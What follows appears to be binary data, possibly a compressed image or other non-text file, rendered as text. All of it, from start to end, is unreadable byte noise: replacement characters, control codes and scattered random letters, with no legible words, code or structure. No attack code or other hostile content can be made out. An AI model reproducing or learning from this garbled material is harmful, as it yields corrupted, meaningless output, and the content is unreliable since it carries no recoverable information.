9���x�T�E ^TX (A�/�e^|�)��@��wI2�P**N��'���ځr�@6G����� �KAF��L�# �BK|�పโ���w�n �n;v�փдC�|%D���̑JI��	�0�L%6`g~�&��
�΀���lb�i�Άw���%��b�\��z�10 zBf��K�'H�b��,������D/k�f|m��-/�� O���
`WD�>���"쥊/�@����2 H#�H�ڰ��,z �n �H���$�|���X��mt�z`�P�m�*ޠdp�8�	�p�M�z���a
 .ʞƢ h`�n�_02
�
O�	��gNn���"( ]J�x��@x!�>�BP�"����T� �t ֬��!���i��0
B� �|B�p@���: ��">�d��d��j�	��L2 ����FX�
sK��bBV ���ƀ����fi騤L���גD�ܤj�M�F/��j��J�.�����+����FQ��m�6��}�Q�5b��|���\�,<�ލ�,����f@'w`�� @�V�&/����H, iT���s6)�������B�� Z�H��q���@ vE�0*"��� f�vG�i:@Ӻ��L���G�փ|���X�B�� ]%ӊ�&��h�Iw0c�"��W��.�G>�<ɳ<�aHr	Or	��>�1U<�m^�>����F6�J��!h��(�����f�j�����]����r*=�ؤrCU�.Pok��˭���#m�0J�t2�Rs� 1�-��F12Ŋ&e�R���2e���x@�a��� �afq,�II`9x�Is`���Z%�N�J�d+/4C�'���ZRS5�=��Z�`2 �� ��h` ��t���t���H���C�3QuQ[0����c:�����J�g���W��� U�Г<�g�t�sR�sU}#;}@��%�s�h2�� 4��� ��*��h���v�����jfs$tB�Ҽ��B{�C�D��UZ�Kf�2)�V 1�.�� #��*���(�����*5b�>�`Dx�8C7��2-A3]�<�J����41��r`EE�P@�D]�T�@�0�8z�+��)#.�4<L�Z��5�e:��|t�Ov�	��f�h���B���&P�J�@��h��9�iR?@w$�7�kn* ?6c4�춃�<5�J�<ѳke, ��Tת=Y�l/��>g5���FZ��x� Z�M���It&��4N Z�B� �0z
	Y%)���$*�*��Z�dL2�L��j>�����4�L�D�ga�FEP��2QF'Ep:�Fm H�`D��m_ϊSD����I�/�Q��5��4V`H�:a�<@��:�K�w��0��)����A�tdn��=b�&�����@����f����#J����Ah��h��Q%bR�A��@!��ie�'d6S7u;@��h�`T��!�+N�$U�l�vwn�������l�&n&���I$ �([@�m�������$�7�YE��(�34�r@+�2/�[)�*�+�z��r �%�-1`
��5��C �jW�|��S��v�U �7wg����,�wv�X �!�+�xQ`9�����0S�,�+6�A4���X{�&J��$��`51� ����|ۣ-���ؗ<F�3��(y(.uh�!�7��������R��0������g"rt֣��<e� \� @(H�r�1�l	���
g5���4 ��X��I&�TǹQ�`�Dl����+���wxZJ*�L��C-tr�/�D�� -R�)J�����D���~Tq�u_�b�H@l _7�Ռy�;��I����%A�T.w�`��z��O3�"|�]�m���U�R���D�@n3!`B�L ;��O��e#�5��I� h� T�	�6�?�Ӳ�ʤg�1���PgA���CJP�+�����7"�-@hvw��H��x9#'�E�<�� d�^0�T�!U/x��wJ��l�
S9�#��/Y��E�Os�E�4��:� 	�q�dv�9��1��~8C+��AO����y��8�&�VO-(�)�Aw~@m<W�+�v��t����2���`v�Xx1z_6`�A�&Ѝ�4`:��	w3L��bzJCmQ�<6�D��ʡd�+<p��i�*�1�� �a�2�#����b!<�J{1��E���2�%B!�3�SY_��7�@*b�h�Y  @:w�c�6���#�E�)bT#� 0�7D�,�7�U5������=n�~���ָd����@*> }����:.5  �f�(�XJ!��A����]r�8��B	J���KO+��l`���&�m���=�d/�ptG���g�z���u��u@r<��~*\��$@)��}׏�E�ʮ���I{�I68 .~��������f�t�wz#�r��� �#�������*����TՅ�A+�ڔ+�D6�E��B@���_Z����S&��[�#�*�j#� `�!�k[�ja�	T�d��G�	o�	�.����~���gA�jF��|��g2q�%�> `�A)���M8ϻT�˥�?/[a{L�<+;��P�(4��/�1�h$O0*Z��'i��]D�4(��k���U�/a�oD�`�X@r�4.���x�إ���ay ���HL��VT>�[4~W�£t��*���	\�Pn�0nl6����6�~��Xܽu ����Q��� �f�c�Q��F��;�c��h%�}.�J �H���q3iUU$ݝl%�M3�*A�����N3y�"Yd���4bS��& P!A��9N�L��^�(��ͫ��B�4>/xN�[/�
�)  X�.L�1C���\�� X��_�i��iw�����f�@���!�}@�4<�+t ϟ�~�I�cc8�A$x  	bZ`��f��5�����8 �-��L��`>���I�Q|����a�
�ӜAaQ��P@XP.���4�HNRVZ^bfj6 � X ��̸�zrM�P�	@,��~��� 4�)����=�����PXC�>�n��n���D��0PXLWP�T<��$YE�5!L�s����wi��B�NhDA����AG����!G��-R��QcƊ3:N����s,� h"ƍo��a"-LT��"@��=T�ࠀ
�1��N�ƈ*u*թK�J%�C�V��B�wu,��[w�@A�ł]!�p"��|,*A�~!��A�G[�=��1cg�������>|~X��R9j^E0W `-Z>�	S,����c�	 'QR�0�"��:��i8����d*��
�L���T�N��@��<Z�QeW/O%�Ue|�e[C?�5�װe���۷Z��=�N4���2� 
UƀZd1Aj�1p��@C),H�B}8� D��T��,e�QHbRJ'�X҉��R��T O>e��:���_<� x��`UEN(H��V�H A
��!,<Ѓ�+(�$?`�U�Yg��[S�Y�t���\R�� �w�9�
n�pb�H�W�=FO
� ��U�Xs� ��kD��|�j����jh��ֵ� C.h�!�"�5B���⚫��t"_	&�R�)���� 
�7��AP��J��7 1��b 4L0|��g }���
��A˺���?0;B��� �a�oB耻`���h�j����3t�oe�AԁD,�ؒKՈ�G3XԱJ-���"r�� P@��` ��@��+ ���H�3+,��b� �4���?v�W�8���R;Pu-D�UXd�ٵ�_�렄�mk�G��GLȢ i�2TP@�I�B=,l!���f�u�*�b�ˎ�#�R^���y� +�-w : ��j� �?���:p@.�| ���$S�
��7�p�}����~��K�i[L@�-�A�/�/��>��.����@��F��M���Ca�Wtq����D%��"�"����"�p�9��@<�@^�r���:ݩ@u:!��E�j\j��fAǀ�r�����@�m�qB�23��  h�®Ʒ.!�o2��j�@��1�;2H�d�J��V�6h�#�����r> ���3 �p�?p�*08�/@@	�l+8 �� ��b]��]f����t��ȣ��fa��MeL���t�i�^���=x� z��)x8�>� }��ddd��~*����"��� ���ǣ�+������������ �S������#J D��\ہ���"񈅂� �ŹmQx0���  (A	��͐�pE>�P�4��,i'�A���r��h�rؐ���	X ����x�,��Aq@
*� 0�
�& +�" �,�zP� H-�r�N���t�z��Lݕ�>*FP���d�&  �Ր��qO�7%�Z����" �H\B� MrrF)�HJTJ�pb�$��:
H�"�a�+��Z��\Yp�+Yt��(AA��_�b *��ӢW���,.�5?��Mf+�)�'�/�Q��ܮA �� ��Hj:� ��th�l��B�l��
aC7�9p��[�r 4�B�P�P23�+������A ի���4�H �"�����@�b��v��.�`�E����L�<���§�kA,��06 �x ���)J���x�$	�I�N�9�:#�I����ELr���̔3���Z��\L"��I	|�0ŕMJ�%9�%t��(����� ��k��2<���qth`A-l�U��p�X����eu�!\�!!�P�!0n`��l��K���N>��ifڂQ���A
,p�y�ٟ�Y˛~kh� �
 ��s܂�'��0��RH�9�"
 F��ZH3���0��М��{��������Kӛ�@����B1
�W�x ����Hۓo�����bN���U�d(a�b���m��,�j�g����"����-f�u�:���To{���ln��9aV�X���� �B��x�#��"-�c�g��&7oЀ���@B������ &��r� �..
 t^����O� mv�:���c�xFU�?�Y&�I�ү4�CC�%���K X��9@EY7L;���@; x� /�D������jW�@D����z
Ř���mmkP%O|�G�h�-�av�-$�e�c�Ŏ cV��,�6�sR�l~^s��-�
#��o#NH�G�ʂ�L"L��@Ξ�@���ʽ��o�0X�1a 1 )!�>n�ᷜ�cy GVF0�)5T��_
�����%�_
 �������p3,o�Y�ز (o�\U���BC�8X��C���=G	�#�V7,C������V"�\����@_���� ���`	��	�`�@�J1T�����Ep�0э�G�)� ���] �Y����/��4�@܁����J�fԠ0��ߑ
��@�<�d� 4�a�O �TJ�i�Đi4W �U��q^絈A��!�����|�E� �aNL���UD
����B�����RT�R`�T%Y 0���)H��1�uU�Pא���YC	L������X� h �y�؅!0d1F\�3Q���l��܂���Z�ɀ8��uOC$���)�1��Q�nc���I�$ 
��9�c�
��`��
5��hN��@1�t�\����H ��� a*� �y9���߽|Y!���8hax��@̛�ߐJ0X��Y�!@s1G�E��@�i�d��ݰ 
a��0˅��ȔHYq�x?u@
%��������.>"]P���Y����8�E9G==�$�� u �B�}�uUM	��B�+
@�U��� �� 
(S\p͟�	rJcQ�m���Â@���T��@M�!4��T�|��J��LX@\&"���	��#��:F�l@r i2�|Vɇ`�Cڇ24�	4�v|� ����0�������` 
��A���a��8�s�0u����QaDI�D�S?h'���,D��Z�a�jmO�@J�;8  �P�U�	�@fJ��!M@ȕ��9܂��D��(yUI��J�P�F��"�sl$2eS��S.�\�L�79��A��@ ]�@�����(:|�(�EM�	h�Z� �@��U� ��b��0�]"�؅/R��M��O5���]���L@��c"��=�DE fn�1�8���Ā�@ibj� c�G.��	u���1<� ��ܦ�|�Q��
�& @�d�%'r*gA0��4�_���8�*��t�D�CEF �4�`&2)�
 � �j��W ކc��<�''��\�� �$S ^� �XWy� �|���\݌ST�UQ#�A(9H�D�}E��%:8�'΃,@
 �M��@�]T�׉^�f�@����B��(�	�`���� z� �a�g� �=��^�� �����@�Hف2T�����i��#́\�#t�����j�f�g�I��J� ��6F�*��,T���s�4G���k`AV�>@� +�Q�XCg�&�2@0�K`]÷:d67�g�>��.rJh�N�ZA8f��M �� �@� DA̩��"�C�^�NZLv'8BM���NZ��z�Ek���Dnt 9%���-��8���X�<@dp����ƹ�+
� d(�l���q�+����U�. �����(�1@\��Z,@���
��^�l�p���`���,�X���i�M�� �9}d>Q�9f�of��-���)�d@j�ic�c4�f����s=$m��6 /�VsQWo� x �@8u���(�*���;�G r��VA	Ug�aj֮�}��UL@3�8r	�� 9�g�qQ�2�O��m���ݾD��n�- >�g�A�B0����X���RP�������=�8��!�E��"[ĖE��^��+�&��dbP��[�����꾮@�v���+��@ ]�_����F�/J��
�o�Q��� �\5��P�7xB���Ȁ(�Hf'� ;�v���J�g"���"�^T��oc�`�J,��.(�$�	w�� �@E1��(�T�*0����H@�r3p�.jA������2���ԥf0�n猞/�H�A�͠�<�+���'p�f^����dR�a�G$1��P��YvG�5 �E@X �v��=L���(,@���_�UA e+RnI�T��{q������0�l,Eo�,�Ժ���qIs���q�L.DD�I��#�/�2��Q�#�4o�:@>��'��3P.K�bf���D	
�,i�� d��X뵂,���+��,s�,�r[ײz ���-�J_:���lG� �V��������  �Ā�` HsrRs5�ݪ��i�����`p8k�����a�
`!��ݰ\
O��<L~ŭ��=���ǄL�����mBQHk��A�� Z���s�27ӕ�"F�Vqd������H�L�(v�1��t�e�2Ҝ��ꔹ�.ژh�J7N�$[��1@��DI�E�:CQ?��+��!��{H�朂�<�
�V��B����/@4���uO�3,H���ev�_���
-��3��3Ў���l~��r���,B3X@��$� l 4�27�
�l�,"[xyKvO�'\v5|�Ky�'^'v:�g�35�  x@i%O:��È��x!�!A!��E,����(����'hA�}9��ĺ~D���0JC���`�s+���P�d>��P���$�3D��4��$A{���.�1�gw����n|��R�@8v�0+Pwd��~Wμ��̱jI�M��-@u�ZT��/l�N�En�rܲ0 5Z!t|��GLk�ə�<`	l ����u�??B�vU�}TA=Ҡ�x��1-�D1�1� m� � � [�Z��AJ�q.�uQ	��z�v�0gO�x���?�ċs�vy����"�FU]V�2��䅹�H�yrߎ�eb����*9�w��&���pOlbDk�r����\ E�^���|�ܦ� Lz��\�*H��f�d�������L��y;"|CD��Y���`����W�C�BSc��9�����P:}���9]�8�� ;��8�;=�),�e�j��0]"t��p�s��ۊ����SH5@uTv��>�(\ 	,���_���W H@d@���c�#�������|��^3<ܠ�/����ng�;?�ːXx�`��`C`	mˏB�!�� �M���Vk��b�'H����$�	��1w�@'U��eؽ8L�b�]�"��jBLI�37�J'D�<�S�$>���g�����sz$ރ�~�b��ʑ�aa�с`�y��``��a��A@`X@����������1"Z(-�aR]� ���� 0�5 P�q�)����E�pPP�(	���>%b=�Q�Y�6�)|0?G@���`���u=P �opQ��9 ��^..\ A��$��p��0J�hP ���	W�x`�A�%I�l�R�J�
�8�� ���[p��]ՈM�3V5Z!�=��R���>5jԎ�-�h��J��]�~�p���9��c�	%pI#��`(!��A3�~�1#؄9�����*h��62
:,[���A
J����,%�hC��SSx¥ʁL t��RH��næM)�u�SB���#	�1��bЏX��^��>xP����y��A�-UV��VkB��v���� �@�	��> ��� �l~8�	�)�������P�x�)�C9��|�!@���Q �� (�R�
*��*@�x ��^�H�|��J2�%%[��x ��f�	'�v꩚�J(i�3*��l�)3i���� B�����,8�b� �	(L��ںȁ�Z@h&0ԀSL&n�,�	!K�2�(p��<�V�� >��=/T�Խ"�`��а��
n����8B'\(7a���	c���8e��dYx����f�e�Hنג����`�M0 ���z��=�p�J@ �(�*�a��p���
P���2Dgx@�0���ą,H��e�r�h��Ex(��8K v  ��
��A"���#QZ��&�L��)�!��Q��D	@��ܲ�.���L2�DJi����n�!�7����:��&�����������Y,�쫜Ф�� �&2�jS���&C���2��:���
XD\YE�=�N!��׀�����?��sύ5!�a����c���Zg��6ם=��4�=nug����c� ���%?0�\c��]�f1`.n���[X��t`�(@a`�fa��o�aO�8�gg*Ї����F�+Ha�`� �#�A!��`3��%��@�J�| K ږ������i��V ���4�D�)�� 2+�P  ( y g��]��-\��>�Y��Pr�,��P�29H�4�
 hJ+gX�A����$G�R0���M,@ �Jt|��G��7��	��\�0����Y|����)$d�z�`��.�E���E5�ų��,� �Q�z�������@�KDP0���<1x� ї>PT�V&J���A1�ܣp,`Ѓ��`	`@�Pv�|�. I8͘A��ٔd�����	�L.��!tZ��<x�o)��Ȃ�9��+� �\��	$�g�|r�	<�W0З �  X.&X�~p�{m/�)����=���S� �@1	d��\0�LX&H�8'�H�����n��cő�?��'�H��5� *p <�UTp��&X`y�$ވz��L`yE�� ��I��o���(�G���������y��	��&�[".��>�$?�q����V���  fG4���P���lK��M$���@58N��V�`E�%S;կn
z�� #�Q�О�0���Y8���ۈ6���+���B�'�, �Gct�2X&<��Yf
p?�� �	�mIF�d����rC��T
�]�� _9�����h TNUv������ꢛ��G�W>��*�����#¨� ���E56}2_��
�������A��!�O�/pG60c�x����-+���g ,��Q����x�E<����F~QZW��-0�d@�w X  �4�h�'������i�<��vp�Ԉ��N!*©�Z�gWR����utw��
 ����&�Id
���y
#��:�^f �K�A�A�jTFS(�h� �k�5��S�T�����ձV�O���C v���<.��'�S���6f�hW�)�̌ACs�욏�� ��BAݠ�7J�0�;|(�9X�	�"�w�㽁���Fʨ �`� ��sE�t` ��-(�f�#�" �ߕ1[ �Sr .ܖ�
���n���}f3���'9�ܦ=}�6-�X�X�Q�e���o	0�B�� ��E[���>�(�*����UA�N� ]��6d�tG�"H��\~EG�Vս0�u����޺����~{-H��c���lT�%��a )���M\(@�]������
��� Xm��v���<��3�����������x��U�z���:>�f4����4 G�
�\ 8$��4���������%��9 �h�
�4�6Q�^�G�}ꯙ�(?�����S�<,xSL�g�s�b�� 7�a�؊ ��,& 7�@�y ��蹇��0܉�)r���$��۠�)��~�� �� X����=p�Ws��/qX;���'��'� ���/P�;x(�В)�xZx��Z*e� ���A�!�4|&�??üQXo������?��@�UR�@��B�������+x�z=ß�3|��2܃	� �YX�Y
���`��8 �󁘨���`�f�g����DAB�Ӿ���5�N���#�S�H?{�~P �j��!_�)ɇ�$z�����	��l����(�ܶ����4n��np�n"��ÕU�>�)X��<�d����̩#P5QAD`�AO�;Nx����R*�sBi0�@��@�)�f�0s馤ʏ�/X�6�Boؗ���L�����-T�s��2�3L �1�|C[�����8���<$БK��J����I��<�B�h��s��{��"8X�!ѻ����x-���20o�ĦL���>O<����������;.�PhS�p ]�����ȠYpHH(L��!�ƨ:n�̸3h�����{�
��nX"���z�aY�A�.��R(���k|���7�
�8 r,Gs�� � ��(�����H��tª��DB~�	�C)Hܩ<*�o��q�pH���/������X�3�5�쐏I�2���9ܻ d� e� )	@ ЈHD��R�ˢ��d��v�I� Kp	�j6'\hH92릣2���8�P��ğk�P�� �J�0��Y(�uy��� -8�H�	`��x3I2W��I+MI#��
�/���<�p �8���)�Xs�m�$��Q�t��4�k�)�89P��̴A�,���>�8��ڋcMcп��{��\��6� �̈́Ɋ��M"�M��>Ё�=Q0NP؀xˀ��=�Sx�S=ū:��N�!8c��=|���'��ȑ(�� ؀�����T>�,������h�ȰW�
�����&��O��8���4��,�U_���"����J�]J�a;�(��A0X��z�Ւ�^ @��8*�H������>�0�) ?�����,�b��P�Q��=�Q�\@� m��d�9�F$5��YR&e���w��6+��[h��K($܅nJ�~ �2�n7�US�b�Ӽ>H7�4=���fI�ՓY?��N �P�O鸎�
 ��>�ـȀ���"��H ���x�
 Zh�h�
��Qe>�x ��UM�P'G�ک��	 �`�Z����U�kʷվa53Vx���]��.�����B�v�/b{X� ��[� {�4aĀ���e\�t՝�p��j4Q�5�W� ݪ��"�W�,�M]4;�!�s8U�+y�2�P�7�TA �5'@��5�.�Rsˁ���n[^n[�?ѧ�L�		=u��N�� w����^��^�%Te��	[�N 	��$�h��=��L2 Ȁ��=�1Oވ3���&�����
%�'1+5[��Xzt�[
��]}�95�>S��� �]~ |� b��/����� �|���fpř0��Tp���X��1(�:%��p�\^��Ԍ;
]�u�0`�ml�R� ���=��md�ץ3�����A��0�u�0�w%�Lz�r���(J*�%P�v�h�O�[�~8�(�WA���̫�I#�>�B�Ӗ��v��;����T�-_���%�>���H �X�&����H�_�����ép�������� 
h�թ���:(�X�X�J�`���\��f��g>]��7�������� �x4��꜅���y�ɾ�af �F�l� ��
��P�ؐK���u��(\�0`�u�֥5��+>1
��Ǵ�J��M��]��劶�����h�k�4����Z�'��#�c~�� S��(l�)d���޴��c��?��Le�f�p��SfGT��ȡvj��L�7���e�e0�������C�uZYZ�u8%]*�`����e�4� 2� ۨx�H������~�d���l��nJo�`�k�9�pK�X��ǟ���X4����P�ʇp 3����Ƞ��ў2ZU`� �/�RJݨ�z%Ak���4�'fh�^��Q��b�i%Uf?r��Fnh�SBa+tR�j����կ�ev�r10��X��V����>v"0d�in����R
j�^����[j��d�ޫ�U��ٌ���=���N&C�Oy�&��߱���_��� /�R�s������B�UU�^� �n뻆6;Ȣ
�?^�d���������q�X\ca�ȉ��lH�S�9����}X
���"8 ���(�B�g?&�f��ь8�!���7�j�b0��+������~Ȅ��A|e�CX�� ��ExČ�'��#4��Bi8`�p���{́������Q 䚦�SH)e��o(+��M$��0��oR7껪��D�����o�N��͸X������e:	�I��T��X������pK�h�K����%C����H
H!�U'�2
������	���XBA��q[��X���2!���2�\�ʧׂ&��l�% PT���t��w�
|� ĠY�
� ��R��}��&Fs*��3�b�=�8�x����Q$ (x�_�>�%{�"� X�>��p�)��!m�y;����2��qFc;�����wz0ɜFSX��3�찪w�O��<`Q�v䙕َ��W'��u|�џ刋�΅ȟ���T��x�����Ta,/��H��Z�(8]���j��� �7�j(����x�?�_*�����%_h��@wg��`��r�L�w��f�Yr{����0����3 G��
���ȁ�$h��m�|�l3H	�:t��f{���귝b9�ǘ%���@��x���9����Ve��&?D�؋�ڭ��A6��xU � 
�R�x,  �ЪX\��#0�	��@ �J�AAH>
�`�n��ot��s�0�����Bc���(w��7Ӹ`23!	����������)��jz��:2�	:Z{��R��P�BCr��{�K2�ˋ�S��C��� �� �@"Q@R�����Cq�U�ó��Ѿ�/.?��!����?1�����  ��b�K���E4p�&�F�:�q��$Cp�G\��,[�t9�54�`(0�#'�p0��СD5�% 6jT`� �3t\�4I�0����#A:z` eX=liXx��R
�t��r.��4�Z�`a�`
_!>��+���8~���.|pQ��&+�x�W����������+$�"XPa��� D#�۷*�( ̖|�b�L͚w4`�<z���Y;����vԘq ��3M�0I�M� �j�#��G�J`�C�����S�������0
C�� @@��D��Ѓ	h����B�7��?����=+<@A+���4����E����I2<�\�8)R"q�1RI�Tp�*���K0�ri �fuwVquTB±ITR�1�HU#:�Ibu��%y��$~ �Y%L��[�@or�Fi��A�B`��@`�mJ�y��[
&�[c��*Y	� C|?&��P�8�=0pc'��TF��5!@�5�YB�dA�p�9T�Ν�A	xC AF��ǵk��HeI�UT�e}�}LRy�̐�:�������)$ �0��_'�̒�撂/�8p.2H̃d���P@	�	>��)p�޸�o��"�1�#=;��HTY�5ܳ��|4�>�Fi)|��Q�$tơ����HT����tI�J3�fl���I4uBC��n�p�]� k7e�O��^L��V�a��x����v�]5]�@i]��6���YШ�m
A膑:�蹩�*d�h���F�f7«'���@<�f�<wc$kt��t+dљ��� �'��9�[���n����n
�6�X��'�=��(�%��,�ҭ��S4�pUH\���?����I��L 2|�x�l�P�C!�`�z��f8�ًv� ޕ� x@7Nx�<��P��&��%0 w*$(@��\ T�S�D*"�礁:K
�G���%l[*��4�5L�pX�!Ђ�ho��;�R9��-�@���<��WE(���;�A��Ш�djT��-�(���
1a���rC*P��n9զP���� g��"�7����>lw�̐�鑺�����!�Y��X�� %MD"��,�6
�qq�wc\H� >�,1|�ʗ���"�A~�>�u"�4��
�����na� Q,c��F6�Pp�F:m   �� 6��yT�f� 8��Ae��������jh`p	��tE�1�v��S�E-r�3�1j(Y�Dd��@;���/Ob8>4щ-9�E��T9��@�]
喵jS@����Dh��$�	>a ��j -x�k�J0@��� tOo"���a��������a�r&�ͦ&�*NArU(V ��#�v�� 0H��g!��g08��2��e,miY�	z��% �
��՗-��U��`��jO�����/�E)�3��&� �sX�,1���\9���Ԡ�	lD���¢�
�)����.�3x�l!+ d��=����L�,3�`A�����8h�Ԥf��M$�%�"6��KЛrZ���9'q��D�&�~1$L��-��+Oi,X���8�� -�bin� (���C]�
ܴ���o��A��PMnrn�W�H:4��_]pI��?� \�	�CY�]Bg�io�� C��J4��x!h�����ax��#m�9����kLA2�>P�@���m���u�H�\�lq���ϸ�E�j�( 75�g
�O���P>��Qut�fC����� `1$x�g�_"Tg��F;��Z�uN����@.hg#/� ܇�.�8D�JR5�w)MVQ�
$����]�R��l|�8*X�R�d�,�8$i�*A����%��K���L�T��]�j�C��>P�&��� b(�?TF��`����`e�yq��4�+/��3�b�HN������μ�����I@�O9���Y�S8S�c�4���a���[�Nn�:�2l� ̰eH� �r b^��<|�U_��v�xw�؇�4�8��w����+�.�@�P�z2�y���D�)0�����/��$׳��;�4���H�Zp�p�;6q�%M�0�gK��y2����`�#QU$�L༩,�Q��`��G]Y�����"W��լw=r���p�
 (&-NJh< ��W��>6a�bɝ7��cV��o5B��Gi$�9l����a^���}�Z�6MAg
�3��
�0��5u�\� (\ǵ�1!�U ��) O"�e��O�vIs;��k� �G-B��w6�j�wj�2�A*��b$/5 �x�����W�6~b���._E�� ^p 8��a 57z��bV3a�QbYBV	f}H�=m�U4��_2P�����ciEcS���(�"A�9s�|z}J&�` 3G7��!Ѓ1�5��E���`�J&�~(�~F�sTof%"1%�ST��7�6y�:���s�t
/ ?�![�`t��tG2uOC QG\R��Qp]p�UN$� �2����vl���7��+4@��;k�"z�j:�k�փx� �Xh�mTR�w�G�C��`��G  �w�h1D�
� q$�E�zGUE�y 	k�z��K�P! 7�Sx&%P. _e*��V��Hv|�D9�H^ap��{�\��W�d}u !�F�7T�Q-3�w�E���+@,�''nx<����G�ϢX%pJd&s?`Ob�#�=��ErKa8x�ga󏷸L� �^	��}ɗI�h� �S\8��U��hi5P/PՈ\�Y�+3%(��v�x�љ/(C��� "�2���똃��؍��%kr�V���#�9�]�:PNH6?�-�g��w$�cl`` `8T�8Z�2�<y6(�G�40"��.f@&`�G�e ��)oap�I���c:x�[�90U��)�S	�W��d�`@qB��>�|�}7�ep�v�+w<�؊n�=�䕭f�bIf��g	�b7�$fΉ�B<�3`�ge (��v�Lc;��(,M��i�9i ���h�6� 6P�XŰ���*� ��O�`8���y���^�%�X.�O�x3�h�.�v��\
]�@�(%��V18���c�`�iI�c���'r .h0(�I6f�� ��<p�d�)L� �K��12PH`� �G��"q��9��|�_�)p*��G���ڟK&�� a�Hj�`]~QZ"���lF�<�fY��
:sZy~�*,G��P��E�`����#F�ߑ �73@�ʤ�8
�",�0s��P\���uʘuP� 1P2P�uѐu�*O*�-H�> z�b��ݵ� (1�`�w�I����-�)PwqF�"q% 8yQ��s	�/�N� Wp�	<�Gar�Q$ӷE��C�p�Uh�n����ZL�4�*'�3���dS%))	{�Gt�46p�2�q�)&PW�9:Os*����#�& =�]�� ����3.�LŪ�W$6���_y�J5���<�*�t�  �JzHq�py�u�B�.!C�0 -@L���
1�З�t8�N�QȺ�@���	�\`Ǘ@��]e��g���COp�  #��=˚j�  K���A��'z�l�i�)��+dK/2�%9�{}z�ٳ#��#C1'�m�B[��g{& Sab9W8~�7�Y�c�9S{�cgu	��zAc�|x�d�_�H[�)ZK�j�p��`Pڸ2�q%� ��.�����}K���<�T$g�S4�#É�r��w,B�@��Bđ�O���Q /  ��%�a�������QMZ��)
O ����K�����+ݷ�t 6�O j�� )�j���gz�O`	� f�����ȼ�rw~,J�ڥ9�*�KS�5zS��(,�9@ G�9|R3;�1Ƨ8�KᾕQ���dy��v�ҹ�����~@=�C��7V�S�P(�=�{�G�
pc:�k�q?~�o������1{X� �q�� _K  �	ö�K4�J?��J�qj,D�	�$�Y)�Tz�e$C�Ba-.���iPƱ%�!����	hѺ�M�����]��� ���O@��P�� 0�����<���;R�0��b�Ȋ���&3�T����$tBr�c4�s0*"lV�y�����)<��#�lsB 2@ �˲�7��$b�������yEhqA�U{&_e�����S�=6Vuu��[!�w|��ͽW�(�%@�&�t�2�8�+�vZ��I��g��+��g4JqJEAT�,�5nn(9+�hA1r�/��E0^�zy	�k�X
P �C�ʮ�#���
��B����b�	�[�p�-Nj��xp�=|�� �+�j4��4��{B3��S�zɱ����@�*>�mރ5mp�&ֽ�� q�����B*�-`�?�y��Z�%�y��a�&�\ֆ�Um�����4/W����I! _�� �%PR�w�9�V9�HE6�(�qdp�n�����'�T`X�Q���ݐ�>���2����<�?ڣm������c�ڡ�� '?��[� /� %���2 C�� G	�=��"�K�e�>`#@h�}��i���ڝ� -vM*�(�+P��� +���^�[�\ j.�=��88�:���2�`�Q��m5u�Dm�Z�M�s,�& e�P� f�R?P��L�{����l�e���=>[	�(�,���|�� o UGP�}�\�|;�̓2���A��F�����K�%���4��H������X�ٖ��i���0�bڧ=�d�β4a�f9`���!�  !�I0 �!`���X��"�������
�-��� r����i���"䜎�`�B��Q�� ��n� \�p�<���������uQY��;�/X�7��^�P�b���"ܧ��K��ڂ`=����"NG
 ��*�l��&�"��� ,P9	^��n%�����2|�C(�������)�9��j-I?�W��4���Y^��1e�����;�J�\��Ĉ��5j� �JE$�ֲ��E�.$���h��~���}ݍ�S��D?� �2�n#�.L���\����?J�P1@P�Q4��pp0����Nw<k��f���
FH
�˅� �ߡ��
�?����B���c�`� ����1�$���Ҡ2`���`���# �@�@F&@����uV6�֖�r���M�bbB`v���X����'Xk��ho���#%;\<�������h�$�[��\��f�0��Q�� �	
h�dK�|xp�bD.X�qqX,6l���T'X�0^�xeJ�%�����3g�iP� B$�P�E� ��!��$(�=SM��z���[cdM�!A�Ȏ�0�lڭX���P-	�
s�ֵ{�	�{���[��߂�"����>�(� rd-Z�9����g�U�@a���0R�P�x:��/�����B
-~��Ѐ�82�왁��aLt �oA�%,U�d�ć�05�t��ݤ� p@FW���*����������~Q�X@��
%\�)���&� �G�l�1g�l\pl�i�~$�|P`a��8J�>*ȉ$�"�x��	�\��#�2*��.(�D�^2I�}�(���@`��l��H`�*0a�1��H` ��* �Ἑ���^�J̗6����8�j��J���$s+���J�<��+�>I �O�-��@͇,H���&��2�$͋j0��Nl0��!1�V�a51�(��0� `�؅�x��= h��@R`��rM:�2Y.�`1�N��6�M&FNI�B8o<j�{��ؓ)�nCp�h`��a Y �8b�qGm�-�wS�`�`� ӨЛu0�"�z��ژ�VH`�&<X�ĉJlQT5�QFj��@ �>yϘ�~<y%�j�9\����D� ���bF| ��,���H`�ˀ���N1�̊馝~ڧ���j�$�KϬ��3P� ���*��J�"( S� #!�T'�C	�b��M9�(x<M�R�hUU��`�Ws��}i]�~3a�B� 9-r����/���J�m���8 ����q�[�<�=9J�!�n�Iɇ�9)�M	��}C d@y-LAA�1^u \Wģ痟 ո�`Cv�v��&Ƣ��JD@���#�l���J2�d��P�����ĕT�� x�HP� �A�P�\�g� �l�� Tj4Z����� �#�@V2B��ńY����r�j��Z�׺&�>��k��K
*����PSh�c.�(�A�2��T����l����:�7P]1p���c^�d���U�"�t�k8��,H�s�C�u`��f�@�&�:?^�~�	�>� �َ\�{Ȧ��M� x@@��%������/2A=�I�%�(ȕ�ZA� ` ��ڞ����@U@��žCV�}��)�7�����~�S&���L�qP@d�  �yf+p�,)'!�f|$���Tt�^%!gRaB��yJ��V�Se��'��/_�a�D�8�	S� <�C$���f�@'>� ��F=eŋ�j
Uh̠*��fv��n�8��fC(��67fIXq�_1�H?ly��˒pp�>���ičQ��A��� ����`D ���z�x����5J�i�A�1���P�c�֊� 5e��&�1�d��e�(r��3V	��|J2�A3��TfT�r�L�r�A �
� d謀.��a�5�`P���  ���2&w��ddZԬR�6��.zg���Ϭ]�6��r�b�������B�!J�ٽ��S�I
o�hHKS^mto\�lXՂ	�� ��OKkE[
�j���"4�9�锧s$OL8W�(`2@lRW72S� �t@�� D>))4KpTG�����NZ�����0�I�}��cq��a����G��?ZQ��0�G-� ���g����a��p�D~np�1�"��R�vm� v�Y
��(�g�Q >�a[ �:)�#�-qk�65-���|�����ky!�{��&��9��fR՗�1W�Z@�"'7�^j. A
� �IA&�"%�yϋ�-�!R�yK�0_��qא��K��4s>��L�`d��<v|j.���0���+ \F�{��%C@���S����@�� ���b^Z�r��
